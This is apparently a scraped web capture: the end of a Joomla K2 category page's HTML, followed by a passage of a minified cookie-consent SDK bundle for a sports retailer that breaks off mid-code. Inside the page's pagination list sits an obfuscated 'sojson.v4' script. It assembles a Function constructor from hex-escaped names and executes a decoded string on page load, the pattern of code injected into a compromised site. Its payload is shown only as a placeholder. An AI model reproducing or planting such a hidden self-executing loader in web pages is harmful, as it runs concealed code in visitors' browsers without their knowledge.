    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>


--- FILE ---
content_type: application/javascript
request_url: https://public.wecoma.eu/top4sport/v1/sdk/wecoma-sdk_pt-PT.js
body_size: 13681
content:
/*! For license information please see wecoma-sdk_pt-PT.js.LICENSE.txt */
(()=>{var e={757:(e,t,n)=>{e.exports=n(666)},35:e=>{"use strict";e.exports=function(e,t){t||(t={}),"function"==typeof t&&(t={cmp:t});var n,r="boolean"==typeof t.cycles&&t.cycles,o=t.cmp&&(n=t.cmp,function(e){return function(t,r){var o={key:t,value:e[t]},s={key:r,value:e[r]};return n(o,s)}}),s=[];return function e(t){if(t&&t.toJSON&&"function"==typeof t.toJSON&&(t=t.toJSON()),void 0!==t){if("number"==typeof t)return isFinite(t)?""+t:"null";if("object"!=typeof t)return JSON.stringify(t);var n,a;if(Array.isArray(t)){for(a="[",n=0;n<t.length;n++)n&&(a+=","),a+=e(t[n])||"null";return a+"]"}if(null===t)return"null";if(-1!==s.indexOf(t)){if(r)return JSON.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}var i=s.push(t)-1,c=Object.keys(t).sort(o&&o(t));for(a="",n=0;n<c.length;n++){var u=c[n],l=e(t[u]);l&&(a&&(a+=","),a+=JSON.stringify(u)+":"+l)}return s.splice(i,1),"{"+a+"}"}}(e)}},666:e=>{var t=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},s=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",i=o.toStringTag||"@@toStringTag";function c(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o=t&&t.prototype instanceof m?t:m,s=Object.create(o.prototype),a=new S(r||[]);return s._invoke=function(e,t,n){var r=d;return function(o,s){if(r===h)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw s;return P()}for(n.method=o,n.arg=s;;){var a=n.delegate;if(a){var i=x(a,n);if(i){if(i===f)continue;return i}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var c=l(e,t,n);if("normal"===c.type){if(r=n.done?y:p,c.arg===f)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=y,n.method="throw",n.arg=c.arg)}}}(e,n,a),s}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var d="suspendedStart",p="suspendedYield",h="executing",y="completed",f={};function m(){}function v(){}function g(){}var w={};c(w,s,(function(){return this}));var b=Object.getPrototypeOf,_=b&&b(b(O([])));_&&_!==n&&r.call(_,s)&&(w=_);var k=g.prototype=m.prototype=Object.create(w);function A(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function K(e,t){function n(o,s,a,i){var c=l(e[o],e,s);if("throw"!==c.type){var u=c.arg,d=u.value;return d&&"object"==typeof d&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,a,i)}),(function(e){n("throw",e,a,i)})):t.resolve(d).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,i)}))}i(c.arg)}var o;this._invoke=function(e,r){function s(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(s,s):s()}}function x(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,x(e,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var o=l(r,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,f;var s=o.arg;return s?s.done?(n[e.resultName]=s.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):s:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function C(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function O(e){if(e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}return{next:P}}function P(){return{value:t,done:!0}}return v.prototype=g,c(k,"constructor",g),c(g,"constructor",v),v.displayName=c(g,i,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,c(e,i,"GeneratorFunction")),e.prototype=Object.create(k),e},e.awrap=function(e){return{__await:e}},A(K.prototype),c(K.prototype,a,(function(){return this})),e.AsyncIterator=K,e.async=function(t,n,r,o,s){void 0===s&&(s=Promise);var a=new K(u(t,n,r,o),s);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},A(k),c(k,i,"Generator"),c(k,s,(function(){return this})),c(k,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=O,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return i.type="throw",i.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var s=this.tryEntries.length-1;s>=0;--s){var a=this.tryEntries[s],i=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var s=o;break}}s&&("break"===e||"continue"===e)&&s.tryLoc<=t&&t<=s.finallyLoc&&(s=null);var a=s?s.completion:{};return a.type=e,a.arg=t,s?(this.method="next",this.next=s.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),C(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;C(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:O(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),f}},e}(e.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var s=t[r]={exports:{}};return e[r](s,s.exports,n),s.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";function e(e,t,n,r,o,s,a){try{var i=e[s](a),c=i.value}catch(e){return void n(e)}i.done?t(c):Promise.resolve(c).then(r,o)}function t(t){return function(){var n=this,r=arguments;return new Promise((function(o,s){var a=t.apply(n,r);function i(t){e(a,o,s,i,c,"next",t)}function c(t){e(a,o,s,i,c,"throw",t)}i(void 0)}))}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function s(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||o(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=n(757),d=n.n(l);function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}function m(e,t){if(t&&("object"===f(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function v(e){return v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},v(e)}function g(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,s=[],a=!0,i=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(s.push(r.value),!t||s.length!==t);a=!0);}catch(e){i=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(i)throw o}}return s}}(e,t)||o(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var w={account:"top4sport",server:{apiUrl:"",appUrl:""},localAuthKeyTypes:["browser"],localAuthKeyExpiresInDays:365,bussinessUnits:{t4s:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"t4s",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"t4s",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},t4r:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"t4r",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"t4r",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},"11t":{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"11t",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"11t",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},t4fi:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"t4fi",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"t4fi",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},t4fo:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"t4fo",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"t4fo",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},tint:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"tint",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"tint",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},wpbasket:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"wpbasket",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"wpbasket",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},wphand:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"wphand",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"wphand",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},wpvolley:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"wpvolley",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"wpvolley",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]}}};function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var k=_(_({},w),{},{localAuthKeyExpiresInDays:w.localAuthKeyExpiresInDays||90,hasLocalPurposes:function(e){var t,n;return!(null===(t=w.bussinessUnits[e])||void 0===t||null===(n=t.purposes)||void 0===n||!n.length)}});var A=function(){function e(t,n){a(this,e),u(this,"codeType",void 0),u(this,"codeValue",void 0),this.codeType=t,this.codeValue=n}return c(e,[{key:"code",get:function(){return this.codeValue?"".concat(this.codeType,":").concat(this.codeValue):this.codeType}},{key:"isPartial",get:function(){return!this.codeValue}},{key:"isLocal",get:function(){return e.isLocal(this.codeType)}},{key:"toString",value:function(){return"".concat(this.codeType,":").concat(this.codeValue)}}],[{key:"createFromString",value:function(t){var n=g(t.split("|")[0].split(":"),2);return new e(n[0],n[1])}},{key:"isLocal",value:function(e){return k.localAuthKeyTypes.indexOf(e)>=0}}]),e}(),K=function(e){y(o,e);var t,n,r=(t=o,n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,r=v(t);if(n){var o=v(this).constructor;e=Reflect.construct(r,arguments,o)}else e=r.apply(this,arguments);return m(this,e)});function o(e){var t;return a(this,o),u(p(t=r.call(this,e.codeType,e.codeValue)),"codeType",void 0),u(p(t),"codeValue",void 0),u(p(t),"sharedSecretId",void 0),u(p(t),"createdAt",void 0),u(p(t),"token",void 0),u(p(t),"_managedAuthKeys",void 0),t.codeType=e.codeType,t.codeValue=e.codeValue,t.sharedSecretId=e.sharedSecretId,t.createdAt=e.createdAt,t.token=e.token,t._managedAuthKeys=[],t}return c(o,[{key:"managedAuthKeys",get:function(){return 